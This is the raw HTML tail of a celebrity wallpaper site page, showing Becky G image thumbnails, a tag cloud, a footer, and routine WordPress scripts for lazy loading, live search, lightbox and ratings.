https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Pictures.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="8" data-poid="in-44253" data-post-type="none"><a title="Becky G Pics" href="https://www.wallpics.net/becky-g-pics/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Pics-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Pics-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Pics-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Pics.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Pics-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Pics-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Pics-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Pics.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="9" data-poid="in-44251" data-post-type="none"><a title="Becky G Photos" href="https://www.wallpics.net/becky-g-photos/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Photos-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Photos-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Photos-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Photos.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Photos-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Photos-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Photos-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Photos.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="10" data-poid="in-44249" data-post-type="none"><a title="Becky G Photo Gallery" href="https://www.wallpics.net/becky-g-photo-gallery/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Photo-Gallery-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Photo-Gallery-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Photo-Gallery-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Photo-Gallery.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Photo-Gallery-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Photo-Gallery-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Photo-Gallery-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Photo-Gallery.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="11" data-poid="in-44247" data-post-type="none"><a title="Becky G Laptop Wallpapers" href="https://www.wallpics.net/becky-g-laptop-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Laptop-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Laptop-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Laptop-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Laptop-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Laptop-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Laptop-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Laptop-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Laptop-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="12" data-poid="in-44245" data-post-type="none"><a title="Becky G images" href="https://www.wallpics.net/becky-g-images/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-images-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-images-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-images-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-images.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-images-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-images-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-images-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-images.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="13" data-poid="in-44243" data-post-type="none"><a title="Becky G Gallery" href="https://www.wallpics.net/becky-g-gallery/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Gallery-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Gallery-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Gallery-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Gallery.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Gallery-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Gallery-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Gallery-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Gallery.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="14" data-poid="in-44241" data-post-type="none"><a title="Becky G Desktop Wallpapers" href="https://www.wallpics.net/becky-g-desktop-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Desktop-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Desktop-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Desktop-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Desktop-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Desktop-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Desktop-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Desktop-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Desktop-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="15" data-poid="in-44239" data-post-type="none"><a title="Becky G Desktop Photos" href="https://www.wallpics.net/becky-g-desktop-photos/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Desktop-Photos-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Desktop-Photos-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Desktop-Photos-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Desktop-Photos.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Desktop-Photos-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Desktop-Photos-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Desktop-Photos-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2022/03/Becky-G-Desktop-Photos.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74727+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/becky-g-windows-wallpapers/,https://www.wallpics.net/daniela-gutierrez/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="4f77a7a64b";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/1xtbl.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='44271';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Pictures+of+Becky+G';
window._wp_rp_post_tags=['celebrities+photos', 'celebrities+wallpapers', 'full+screen+wallpapers', 'becky+g', 'celebrities', 'becki', 'pictur'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '29300ca400'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/1xtbl.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/1xtbj.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/1xtbj.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/1xtbj.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.5341532230377 seconds, on 24-01-26 0:53:52 -->